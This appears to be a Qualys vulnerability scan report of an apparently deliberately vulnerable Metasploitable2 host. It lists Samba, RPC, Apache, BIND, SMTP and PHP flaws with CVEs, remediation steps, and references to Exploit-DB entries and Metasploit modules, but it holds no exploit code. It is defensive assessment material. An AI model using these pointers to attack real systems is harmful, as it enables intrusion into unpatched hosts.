Service Modified: 09/27/2024

User Modified:

Edited: No PCI Vuln: Yes

THREAT:

This is the global system user list, which was retrieved during the scan by exploiting one or more vulnerabilities or via authentication provided by user. The Qualys IDs for the vulnerabilities leading to the disclosure of these users are also given in the Result section. Each user will be displayed only once, even though it may be obtained by using different methods.

IMPACT:

These common account(s) can be used by a malicious user to break-in the system via password bruteforcing.

SOLUTION:

To prevent your host from being attacked, do one or more of the following:

Remove (or rename) unnecessary accounts Shutdown unnecessary network services Ensure the passwords to these accounts are kept secret Use a firewall to restrict access to your hosts from unauthorized domains

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

User Name Source Vulnerability (QualysID)
root 74046

2 nlockmgr RPC Service Multiple Vulnerabilities

QID: 66041 Category: RPC

Associated CVEs: CVE-2000-0666 Vendor Reference: RHSA-2000:043

Bugtraq ID: 1480 Service Modified: 02/28/2024

User Modified: -Edited: No PCI Vuln: Yes

THREAT:

"nlockmgr" (port 4045) is an RPC service used by NFS (Network File System) to allow NFS clients to perform file locking. There are many different implementations of the protocol on various Operating Systems. The following specific vulnerabilities have been discovered:

First, an obscure exploit has been posted in an underground ezine (crh008.zip (http://packetstormsecurity.org/mag/crh/crh008.zip)). It seems that the RPC "nlockmgr" service is vulnerable to a buffer overflow, and could therefore allow the execution of arbitrary code on the remote host with the privileges of this daemon (usually root). Information about the vulnerable Operating System is not yet available.

Moreover, there is a denial of service vulnerability in the Linux Kernel implementation of "nlockmgr". It is possible to crash this service remotely by sending specially crafted RPC packets to the system.

NOTE: Typically RPC services open an ephemeral port and then register with rpcmapper service. In order to communicate RPC clients first query the rpcmapper service to find out the ephemeral port that the desired RPC service is listening on and then start communicating with the desired service. Because of this the ports found through rpcmapper service may not be found by standard port scanning reported by QID 82004.

IMPACT:

Depending on your implementation and version of "nlockmgr", unauthorized users may be able to obtain remote root shell access (even though an exploit exists for this, the vulnerability has never been confirmed) or cause a denial of service on this RPC daemon.

SOLUTION:

If you do not need this RPC daemon, then you should disable it on your server. If you still require it, and you want to firewall NFS access, then you should block the "nlockmgr" port (4045 over UDP and TCP) to prevent unauthorized users from proxying NFS requests. Updates have been released to address this issue connect your vendor for more information.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

RHSA-2000:043-03 (https://access.redhat.com/downloads/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



The Exploit-DB

Reference: CVE-2000-0666

Description: Conectiva 4.x/5.x / Debian 2.x / RedHat 6.x / S.u.S.E 6.x/7.0 / Trustix 1.x - rpc.statd Remote Format String (1) - The Exploit-DB Ref : 20075

Link: http://www.exploit-db.com/exploits/20075

Reference: CVE-2000-0666

Conectiva 4.x/5.x / Debian 2.x / RedHat 6.x / S.u.S.E 6.x/7.0 / Trustix 1.x - rpc.statd Remote Format String (2) - The Exploit-DB Ref : 20076 Description:

http://www.exploit-db.com/exploits/20076 Link:

Reference: CVE-2000-0666

Description: Conectiva 4.x/5.x / Debian 2.x / RedHat 6.x / S.u.S.E 6.x/7.0 / Trustix 1.x - rpc.statd Remote Format String (3) - The Exploit-DB Ref : 20077

Link: http://www.exploit-db.com/exploits/20077



exploitdb

Reference: CVE-2000-0666

Description: Conectiva 4.x/5.x / Debian 2.x / RedHat 6.x / S.u.S.E 6.x/7.0 / Trustix 1.x - rpc.statd Remote Format String (1)

Link: https://www.exploit-db.com/exploits/20075

Reference: CVE-2000-0666

Description: Conectiva 4.x/5.x / Debian 2.x / RedHat 6.x / S.u.S.E 6.x/7.0 / Trustix 1.x - rpc.statd Remote Format String (2)

Link: https://www.exploit-db.com/exploits/20076

Reference: CVE-2000-0666

Description: Conectiva 4.x/5.x / Debian 2.x / RedHat 6.x / S.u.S.E 6.x/7.0 / Trustix 1.x - rpc.statd Remote Format String (3)

Link: https://www.exploit-db.com/exploits/20077



nvd

Reference: CVE-2000-0666

rpc.statd in the nfs-utils package in various Linux distributions does not properly cleanse untrusted format strings, which allows remote attackers Description:

to gain root privileges.

Link: http://archives.neohapsis.com/archives/bugtraq/2000-07/0206.html

Reference: CVE-2000-0666

Description: rpc.statd in the nfs-utils package in various Linux distributions does not properly cleanse untrusted format strings, which allows remote attackers

to gain root privileges.

Link: http://www.securityfocus.com/bid/1480

seebug

Reference: CVE-2000-0666

Description: Conectiva 4.x/5.x, Debian 2.x, RedHat 6.x, S.u.S.E 6.x/7.0, Trustix 1.x rpc. statd Remote Format String (3)

Link: https://www.seebug.org/vuldb/ssvid-73974

Reference: CVE-2000-0666

Description: Conectiva 4.x/5.x,Debian 2.x,RedHat 6.x,S.u.S.E 6.x/7.0,Trustix 1.x rpc.statd Remote Format String (2)

Link: https://www.seebug.org/vuldb/ssvid-73973

Reference: CVE-2000-0666

Description: Conectiva 4.x/5.x,Debian 2.x,RedHat 6.x,S.u.S.E 6.x/7.0,Trustix 1.x rpc.statd Remote Format String (1)

Link: https://www.seebug.org/vuldb/ssvid-73972

nist-nvd2

Reference: CVE-2000-0666

Description: rpc.statd in the nfs-utils package in various Linux distributions does not properly cleanse untrusted format strings, which allows remote attackers

to gain root privileges.

Link: http://archives.neohapsis.com/archives/bugtraq/2000-07/0206.html

Reference: CVE-2000-0666

Description: rpc.statd in the nfs-utils package in various Linux distributions does not properly cleanse untrusted format strings, which allows remote attackers

to gain root privileges.

Link: http://www.securityfocus.com/bid/1480

ASSOCIATED MALWARE:

ReversingLabs

Malware ID: Mploit
Type: Trojan
Platform: Linux

Malware ID: Rpc
Type: Exploit
Platform: Linux

RESULTS:

UDP Port 50864 TCP Port 39348

2

Samba setuid "mount.cifs" Verbose Option Information Disclosure Vulnerability

QID: 70052

Category: SMB / NETBIOS
Associated CVEs: CVE-2009-2948

Vendor Reference: Samba
Bugtraq ID: 36572
Service Modified: 10/07/2009

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Samba is a file and printer sharing application. Samba allows users to share files and printers between operating systems on Unix and Windows platforms. Samba is prone to an information disclosure vulnerability because it fails to properly validate access privileges.

Samba Versions prior to 3.4.2, 3.3.8, 3.2.15, and 3.0.37 are vulnerable.

IMPACT:

Successful exploitation of this vulnerability will allow attackers to obtain sensitive information that may aid in further attacks.

SOLUTION:

Workaround:

Clear the setuid bit from mount.cifs. For instance:

chmod u-s /sbin/mount.cifs

Impact of the workaround:

This will prevent unprivileged users from mounting CIFS shares.

Patch¹

Following are links for downloading patches to fix the vulnerabilities:

Samba Security Advisory (Samba 3.3.12) (http://www.samba.org/samba/ftp/stable/samba-3.3.12.tar.gz)

Samba Security Advisory (Samba 3.4.7) (http://www.samba.org/samba/ftp/stable/samba-3.4.7.tar.gz)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Samba 3.0.20-Debian

2 Samba Symlink Directory Traversal Vulnerability - Zero Day

QID: 70055

Category: SMB / NETBIOS
Associated CVEs: CVE-2010-0926

 Vendor Reference:

 Bugtraq ID:
 38111

 Service Modified:
 09/02/2024

Service Modified: User Modified:

Edited: No PCI Vuln: Yes

THREAT:

Samba is a file and printer-sharing application that allows users to share files and printers between operating systems on Unix and Windows platforms.

It is prone to a vulnerability that is caused due to Samba allowing the creation of symlinks to directories placed outside a writable share.

Successful exploitation without authentication requires that a public writable share is exported.

Samba Version 3.4.5 and prior are affected.

IMPACT:

This can be exploited to gain read and write access to restricted directories with the privileges of the guest account user, via directory traversal attacks.

SOLUTION:

Patch -

There are no vendor supplied patches available at this time.

Workaround

In general do not export writable shares to untrusted users.

Samba can be configure to not to follow symbolic links outside of an area designated as being exported as a share point.

Set the wide links parameter of the global section of the smb.conf file to the value no.

Example:

wide links = no

This change may cause performance problems. It is highly recommend to fully test this workaround before implementing in your production environment.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

Metasploit

Reference: CVE-2010-0926

Description: Samba Symlink Directory Traversal - Metasploit Ref : /modules/auxiliary/scanner/lotus/lotus_domino_version
Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/admin/smb/samba_symlink_traversal.rb

Reference: CVE-2010-0926

Description: Samba Symlink Directory Traversal - Metasploit Ref : /modules/auxiliary/admin/smb/samba_symlink_traversal Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/admin/smb/samba_symlink_traversal.rb

The Exploit-DB

Reference: CVE-2010-0926

Description: Samba 3.4.5 - Symlink Directory Traversal (Metasploit) - The Exploit-DB Ref : 33598

Link: http://www.exploit-db.com/exploits/33598

Reference: CVE-2010-0926

Description: Samba 3.4.5 - Symlink Directory Traversal - The Exploit-DB Ref : 33599

Link: http://www.exploit-db.com/exploits/33599

exploitdb

Reference: CVE-2010-0926

Description: Samba 3.4.5 - Symlink Directory Traversal (Metasploit)

Link: https://www.exploit-db.com/exploits/33598

Reference: CVE-2010-0926

Description: Samba 3.4.5 - Symlink Directory Traversal Link: https://www.exploit-db.com/exploits/33599

Reference: CVE-2010-0926

Description: Samba 4.5.2 - Symlink Race Permits Opening Files Outside Share Directory

Link: https://www.exploit-db.com/exploits/41740

seebug

Reference: CVE-2010-0926 Description: Samba

Link: https://www.seebug.org/vuldb/ssvid-86806

Reference: CVE-2010-0926 Description: Samba

Link: https://www.seebug.org/vuldb/ssvid-86805

packetstorm

Reference: CVE-2010-0926

Description: Samba Symlink Directory Traversal

Link: https://packetstormsecurity.com/files/180807/Samba-Symlink-Directory-Traversal.html

metasploit

Reference: CVE-2010-0926

Description: Samba Symlink Directory Traversal

Link:

https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/admin/smb/samba_symlink_traversal.rb

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Samba 3.0.20-Debian

2 Samba SWAT Cross-Site Scripting and Request Forgery Vulnerabilities

OID: 70063

SMB / NETBIOS Category:

Associated CVEs: CVE-2011-2522, CVE-2011-2694 Vendor Reference: Samba 3.5.10 Release Notes

Bugtraq ID: 48899,48901 Service Modified: 02/28/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

Two vulnerabilities exists in Samba:

1) The Samba Web Administration Tool (SWAT) allows users to perform certain actions via HTTP requests without performing any validity checks to verify the requests.

2) Input passed to the "user" field of the "Change password" page of SWAT is not properly sanitised before being returned to the user. This can be exploited to execute arbitrary HTML and script code in a user's browser session in context of an affected site.

Affected Versions:-

Samba 3.0.x through 3.5.9.

Note:- The remote detection relies only on banner version and does not check for SWAT enabled/disabled. The SWAT feature is tested in authenticated detection, assuming that the swat binary is located in the /usr/sbin directory and has root privileges.

IMPACT:

The vulnerabilities can be exploited by malicious people to conduct cross-site scripting and request forgery attacks. Successful exploitation

of the vulnerabilities requires that SWAT is enabled (not default).

SOLUTION:

Workaround

Ensure SWAT is turned off and configure Samba using an alternative method to edit the smb.conf file.

The vendor has released updates to resolve this issue. Update to Samba 3.5.10 to resolve the issue. Refer to Samba Release Notes 3.5.10 (http://samba.org/samba/history/samba-3.5.10.html) to obtain additional details.

Following are links for downloading patches to fix the vulnerabilities:

Samba 3.5.10 (Samba 3.5.10) (http://www.samba.org/samba/ftp/stable/samba-3.5.10.tar.gz)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



The Exploit-DB

Reference: CVE-2011-2522

Description: SWAT Samba Web Administration Tool - Cross-Site Request Forgery - The Exploit-DB Ref : 17577

Link: http://www.exploit-db.com/exploits/17577

exploitdb

Reference: CVE-2011-2522

Description: SWAT Samba Web Administration Tool - Cross-Site Request Forgery

Link: https://www.exploit-db.com/exploits/17577

nvd

Reference: CVE-2011-2522

Description: Multiple cross-site request forgery (CSRF) vulnerabilities in the Samba Web Administration Tool (SWAT) in Samba 3.x before 3.5.10 allow remote

attackers to hijack the authentication of administrators for requests that (1) shut down daemons, (2) start daemons, (3) add shares, (4) remove shares, (5) add printers, (6) remove printers, (7) add user accounts, or (8) remove user accounts, as demonstrated by certain start, stop, and

restart parameters to the status program.

Link: http://www.exploit-db.com/exploits/17577

packetstorm

Reference: CVE-2011-2522

Description: Samba Web Administration Tool Cross Site Request Forgery

Link: https://packetstormsecurity.com/files/103472/Samba-Web-Administration-Tool-Cross-Site-Request-Forgery.html

nist-nvd2

Reference: CVE-2011-2522

Description: Multiple cross-site request forgery (CSRF) vulnerabilities in the Samba Web Administration Tool (SWAT) in Samba 3.x before 3.5.10 allow remote

attackers to hijack the authentication of administrators for requests that (1) shut down daemons, (2) start daemons, (3) add shares, (4) remove shares, (5) add printers, (6) remove printers, (7) add user accounts, or (8) remove user accounts, as demonstrated by certain start, stop, and

restart parameters to the status program.

Link: http://www.exploit-db.com/exploits/17577

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Samba 3.0.20-Debian

2 Apache mod_proxy_ftp 2.0.x/2.2.x Denial of Service Vulnerability

QID: 86854
Category: Web server
Associated CVEs: CVE-2009-3094

Vendor Reference:

Bugtraq ID: 36254 Service Modified: 05/03/2021

User Modified: Edited: No
PCI Vuln: No

THREAT:

Apache mod_proxy_ftp is a module for the Apache Web server to handle FTP proxy requests.

A vulnerability exists in mod_proxy_ftp which is caused by an error in the module when processing responses received from FTP servers. This can be exploited to trigger a NULL-pointer dereference and crash an Apache child process via a malformed EPSV response.

Successful exploitation requires that a threaded Multi-Processing Module is used and that the mod_proxy_ftp module is enabled.

The vulnerability is confirmed in Apache Versions 2.0.63 and 2.2.13. Other versions may also be affected.

IMPACT:

Successful exploitation of this vulnerability can allow an attacker to cause a denial of service.

SOLUTION:

Workaround:

Restrict proxy access to trusted users only.

Patch

Following are links for downloading patches to fix the vulnerabilities:

Apache 2.2.14: Apache (http://httpd.apache.org/download.cgi)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 86854 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

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2

Apache HTTP Server APR-util Multiple Denial of Service Vulnerabilities

QID: 86920 Category: Web server

Associated CVEs: CVE-2009-3560, CVE-2009-3720, CVE-2010-1623

Vendor Reference: Apache HTTP Server 2.2

Bugtraq ID: 37203,43673 Service Modified: 02/29/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

The Apache HTTP Server is a freely available Web server.

Apache Server is prone to the following vulnerabilities:

- Two XML parsing vulnerabilities exist in the Apache HTTP Server.
- An error within the "apr_brigade_split_line()" function in buckets/apr_brigade.c can be exploited to cause high memory consumption.

Apache HTTP Server versions prior to 2.2.17 are affected.

Apache HTTP Server versions prior to 2.0.64 are also affected.

IMPACT:

Successful exploitation allows malicious users to cause a denial of service.

SOLUTION:

The vendor has released Apache HTTP Server Version 2.2.17 and version 2.0.64 to resolve these issues.

The latest version is available for download from Apache Web site (http://httpd.apache.org/)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache 2.2.17: Apache 2.2.x (HTTP) (http://httpd.apache.org/download.cgi)

Apache 2.0.64: Apache 2.0.x (HTTP) (http://httpd.apache.org/download.cgi#apache20)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2009-3560

The big2_toUtf8 function in lib/xmltok.c in libexpat in Expat 2.0.1, as used in the XML-Twig module for Perl, allows context-dependent Description:

attackers to cause a denial of service (application crash) via an XML document with malformed UTF-8 sequences that trigger a buffer over-read, related to the doProlog function in lib/xmlparse.c, a different vulnerability than CVE-2009-2625 and CVE-2009-3720.

Link: http://mail.python.org/pipermail/expat-bugs/2009-November/002846.html

Reference: CVE-2009-3720

The updatePosition function in lib/xmltok_impl.c in libexpat in Expat 2.0.1, as used in Python, PyXML, w3c-libwww, and other software, allows Description:

context-dependent attackers to cause a denial of service (application crash) via an XML document with crafted UTF-8 sequences that trigger a

buffer over-read, a different vulnerability than CVE-2009-2625.

Link: http://expat.cvs.sourceforge.net/viewvc/expat/expat/lib/xmltok_impl.c?r1=1.13&r2=1.15&view=patch

nist-nvd2

Reference: CVE-2009-3720

The updatePosition function in lib/xmltok_impl.c in libexpat in Expat 2.0.1, as used in Python, PyXML, w3c-libwww, and other software, allows Description:

context-dependent attackers to cause a denial of service (application crash) via an XML document with crafted UTF-8 sequences that trigger a buffer over-read, a different vulnerability than CVE-2009-2625.

Link: http://expat.cvs.sourceforge.net/viewvc/expat/expat/lib/xmltok_impl.c?r1=1.13&r2=1.15&view=patch

Reference: CVE-2009-3560

The big2_toUtf8 function in lib/xmltok.c in libexpat in Expat 2.0.1, as used in the XML-Twig module for Perl, allows context-dependent Description:

attackers to cause a denial of service (application crash) via an XML document with malformed UTF-8 sequences that trigger a buffer over-read, related to the doProlog function in lib/xmlparse.c, a different vulnerability than CVE-2009-2625 and CVE-2009-3720.

Link: http://mail.python.org/pipermail/expat-bugs/2009-November/002846.html

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 86920 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

/head><body>



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2 ISC BIND DNSSEC Additional Section Cache Poisoning Vulnerability

port 53/tcp

QID: 15056

DNS and BIND Category: Associated CVEs: CVE-2009-4022

Vendor Reference: BIND 9 Cache Update from Additional Section

37118 Bugtraq ID: Service Modified: 08/04/2023

User Modified: Edited: No PCI Vuln: No

THREAT:

The Berkeley Internet Name Domain (BIND) is a Domain Name System (DNS) implementation from Internet Systems Consortium (ISC).

A vulnerability has been identified in ISC BIND, which could be exploited to conduct cache poisoning attacks. This issue is caused due to nameservers with DNSSEC validation enabled incorrectly adding records to their cache from the additional section of responses received during resolution of a recursive client query, which could be exploited to manipulate cache data.

Affected Products

ISC BIND versions 9.0.x

ISC BIND versions 9.1.x

ISC BIND versions 9.2.x

ISC BIND versions 9.3.x

ISC BIND versions 9.4.0 through 9.4.3-P3

ISC BIND version 9.5.0

ISC BIND version 9.5.1

ISC BIND version 9.5.2 ISC BIND version 9.6.0

ISC BIND version 9.6.1-P1 ISC BIND versions prior to 9.7.0b3

IMPACT:

This vulnerability could be exploited to conduct cache poisoning attacks.

SOLUTION:

Upgrade BIND to one of 9.4.3-P4, 9.5.2-P1, 9.6.1-P2 or 9.7.0b3 to resolve this vulnerability. The updates are available at the ISC BIND Web site (https://www.isc.org/software/bind).

Following are links for downloading patches to fix the vulnerabilities:

BIND 9.x security patch: Bind (https://www.isc.org/software/bind)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

2 ISC BIND Key Algorithm Rollover Weakness Vulnerability

QID: 15061

Category: DNS and BIND
Associated CVEs: CVE-2010-3614
Vendor Reference: BIND-2010-3614

Bugtraq ID: 45137 Service Modified: 08/04/2023

User Modified: -Edited: No PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

ISC BIND is prone to vulnerability due to an error in "named" when acting as DNSSEC validating resolver and querying a zone undergoing a key algorithm rollover. This can cause "named" to mark the zone data as insecure.

ISC BIND Versions 9.0.x to 9.7.2-P2, 9.4-ESV to 9.4-ESV-R3, 9.6-ESV to 9.6-ESV-R2 are affected.

IMPACT:

Successful exploitation malicious users to manipulate certain data.

SOLUTION:

Update to BIND Version 9.4-ESV-R4 or newer, 9.6.2-P3 or 9.6-ESV-R3 or newer, and 9.7.2-P3.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND 2010-3614: Windows (Bind 9.7.2-P3) (https://www.isc.org/software/bind/972-p3/download/bind972-p3zip)

ISC BIND 2010-3614 (Bind 9.7.2-P3 (Source)) (https://www.isc.org/software/bind/972-p3/download/bind-972-p3targz)

ISC BIND 2010-3614: Windows (BIND 9.6.2-P3) (https://www.isc.org/software/bind/962-p3/download/bind962-p3zip)

ISC BIND 2010-3614 (BIND 9.6.2-P3 (Source)) (https://www.isc.org/software/bind/962-p3/download/bind-962-p3targz)

ISC BIND 2010-3614: Windows (BIND 9.6-ESV-R3) (https://www.isc.org/software/bind/96-esv-r3/download/bind96-esv-r2zip)

ISC BIND 2010-3614 (BIND 9.6-ESV-R3 (Source)) (https://www.isc.org/software/bind/96-esv-r3/download/bind-96-esv-r3targz)

ISC BIND 2010-3614: Windows (BIND 9.4-ESV-R4) (https://www.isc.org/software/bind/94-esv-r4/download/bind94-esv-r4zip)

ISC BIND 2010-3614 (BIND 9.4-ESV-R4 (Source)) (https://www.isc.org/software/bind/94-esv-r4/download/bind-94-esv-r4targz)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

2 Valid Logins/Aliases Guessed with SMTP VRFY Command

port 25/tcp

QID: 74046
Category: Mail services
Associated CVEs: Vendor Reference: -

Bugtraq ID: Service Modified: 12/27/2011

User Modified: -Edited: No

PCI Vuln: Yes

THREAT:

Simple Mail Transfer Protocol (SMTP) is used to transfer mail between servers. When one mail server establishes a connection with another mail server to deliver an e-mail message, it can check the validity of the destination user on the remote host by using the VRFY command.

IMPACT:

If a host is running an SMTP server, unauthorized users can obtain valid logins by brute forcing common "login names" with the VRFY command.

SOLUTION:

Your mail server should not allow remote users to verify the existence of a particular user on your system. If you are using Sendmail Version 8, then you can disable the VRFY command by adding the line "novrfy" to your sendmail.cf file, which is usually located in the /etc directory.

Please note that RFC 821 (Simple Mail Transfer Protocol) defines SMTP 2xx replies as positive completion replies, noting "The requested action has been successfully completed". An SMTP server that responds to a VRFY command with a 2xx reply will be marked as vulnerable.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

root

2 PHP "exif_read_data()" Denial of Service Vulnerability

port 80/tcp

QID: 12290 Category: CGI

Associated CVEs: CVE-2009-2687
Vendor Reference: PHP 5.2.10
Bugtraq ID: 35440
Service Modified: 02/29/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

PHP function "exif_read_data()" reads the EXIF headers from a JPEG or TIFF image file.

A denial of service vulnerability exists in PHP due to an input validation error in the "exif_read_data()" function, which can be exploited to cause a crash when a specially crafted jpeg image is processed.

The vulnerability is reported in PHP Versions prior to 5.2.10.

IMPACT:

Successful exploitation of this vulnerability can cause a crash leading to a denial of service.

SOLUTION:

The vendor has released PHP Version 5.2.10 to address the issue. It is available from the PHP Download Web site (http://www.php.net/downloads.php/).

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2009-2687

Description: The exif_read_data function in the Exif module in PHP before 5.2.10 allows remote attackers to cause a denial of service (crash) via a

malformed JPEG image with invalid offset fields, a different issue than CVE-2005-3353.

http://bugs.php.net/bug.php?id=48378 Link:

nist-nvd2

Reference: CVE-2009-2687

The exif_read_data function in the Exif module in PHP before 5.2.10 allows remote attackers to cause a denial of service (crash) via a Description:

malformed JPEG image with invalid offset fields, a different issue than CVE-2005-3353.

http://bugs.php.net/bug.php?id=48378 Link:

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

https://www.nead-stitle-Metasploitable2 - Linux</title></head><body>



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2 PHP 5.2.10 and Prior Versions Multiple Vulnerabilities

port 80/tcp

QID: 12299 Category:

Associated CVEs: CVE-2009-3291, CVE-2009-3292, CVE-2009-3293

PHP 5.2.11 Vendor Reference: 36449 Bugtraq ID: 07/08/2022 Service Modified:

User Modified: Edited: No PCI Vuln: Yes

THREAT:

PHP is a general-purpose scripting language that is especially suited for Web development and can be embedded into HTML.

The following multiple vulnerabilities exist in PHP:

- 1) An unspecified error exists in the certificate validation in "php_openssl_apply_verification_policy".
- 2) An input validation error exists related to the color index in "imagecolortransparent()".
- 3) An input validation error exists in the processing of exif data.
- 4) An unspecified issue related to "popen" and invalid modes exists.

These issues affect PHP 5.2.10 and prior versions.

IMPACT:

Exploitation of the vulnerabilities may result in an unspecified impact.

SOLUTION:

The vendor has released PHP Version 5.2.11 to address these issues. It is available for download from the PHP Download Web site (http://www.php.net/downloads.php/).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

PHP 5.2.11: PHP 5.2.x (http://www.php.net/releases/5_2_11.php)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

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2 PHP Versions Prior to 5.3.1 Multiple Vulnerabilities

port 80/tcp

QID: 12314 Category: CGI

Associated CVEs: CVE-2009-3292, CVE-2009-3557, CVE-2009-3558

Vendor Reference: PHP 5.3.1

Bugtraq ID: 37079 Service Modified: 02/29/2024

User Modified: -Edited: No PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is especially suited for Web development and can be embedded into HTML.

The following vulnerabilities exist in PHP:

- Input validation errors exist in the processing of exif data.
- -An error in "tempnam()" can be exploited to bypass the "safe_mode" feature.
- -An error in "posix_mkfifo()" can be exploited to bypass the "open_basedir" feature.

Versions prior to 5.3.1 are affected.

IMPACT:

These vulnerabilities can be exploited by malicious users to bypass certain security restrictions.

SOLUTION:

The vendor has released PHP Version 5.3.1 to address these issues. It is available for download from the PHP Download Web site (http://www.php.net/downloads.php/).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

PHP 5.3.1: PHP (http://www.php.net/downloads.php/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

nvd

Reference: CVE-2009-3557

Description: The tempnam function in ext/standard/file.c in PHP before 5.2.12 and 5.3.x before 5.3.1 allows context-dependent attackers to bypass safe_mode

restrictions, and create files in group-writable or world-writable directories, via the dir and prefix arguments.

Link: http://securityreason.com/securityalert/6601

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nist-nvd2

Reference: CVE-2009-3557

Description: The tempnam function in ext/standard/file.c in PHP before 5.2.12 and 5.3.x before 5.3.1 allows context-dependent attackers to bypass safe_mode

restrictions, and create files in group-writable or world-writable directories, via the dir and prefix arguments.

Link: http://securityreason.com/securityalert/6601

Reference: CVE-2009-3558

Description: The posix_mkfifo function in ext/posix/posix.c in PHP before 5.2.12 and 5.3.x before 5.3.1 allows context-dependent attackers to bypass

open_basedir restrictions, and create FIFO files, via the pathname and mode arguments, as demonstrated by creating a .htaccess file.

Link: http://securityreason.com/securityalert/6600

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

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2 PHP Versions Prior to 5.2.13 Multiple Vulnerabilities

port 80/tcp

QID: 12334 Category: CGI

Associated CVEs: CVE-2010-1129
Vendor Reference: PHP 5.2.13
Bugtraq ID: 38431
Service Modified: 02/26/2010

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is especially suited for Web development and can be embedded in HTML.

The following vulnerabilities exist in PHP:

An error in the session extension can be exploited to bypass the "safe_mode" and "open_basedir" feature.

A validation error within the "tempnam()" function can be exploited to bypass the "safe_mode" feature.

PHP 5.2.12 and prior versions are affected.

IMPACT:

Successful exploits could allow an attacker to access files in unauthorized locations or create files in any writable directory.

SOLUTION:

The vendor has released PHP Version 5.2.13 to address these issues and several other bugs. It is available for download from the PHP Download Web site (http://www.php.net/downloads.php/).

Refer to PHP 5.2.13 Change Log (http://www.php.net/ChangeLog-5.php#5.2.13) to obtain additional details about the issues fixed in the update.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

PHP 5.2.13 (PHP) (http://www.php.net/downloads.php/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

https://example.com/stable2 - Linux</title></head><body>

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2 PHP "strrchr()" Function Information Disclosure Vulnerability

port 80/tcp

QID: 12384 Category: CGI

Associated CVEs: CVE-2010-2484
Vendor Reference: PHP 5.2.14
Bugtraq ID: 41265
Service Modified: 07/07/2011

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is especially suited for Web development and can be embedded in HTML.

PHP is prone to an information disclosure vulnerability. This is due to a possible memory corruption in strrchr() function. The strrchr function allows context-dependent attackers to obtain sensitive information (memory contents) or trigger memory corruption by causing a userspace interruption of an internal function or handler.

Affected Versions:

PHP 5.2 before 5.2.14

IMPACT:

Attackers can exploit this issue to obtain sensitive information that may lead to further attacks.

SOLUTION:

Update to PHP 5.2.14 or later to resolve this vulnerability. Refer to PHP 5.2.14 ChangeLog (http://us3.php.net/ChangeLog-5.php#5.2.14) to obtain more information.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

PHP 5.2.14 (PHP 5.2.14) (http://us2.php.net/get/php-5.2.14.tar.bz2/from/a/mirror)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

